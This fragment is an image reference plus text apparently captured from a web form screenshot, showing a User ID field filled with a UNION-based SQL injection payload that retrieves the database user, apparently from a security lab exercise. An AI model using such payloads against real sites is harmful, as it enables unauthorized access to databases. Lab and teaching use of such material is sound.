 User ID: 1=1 union select null,user() # Submit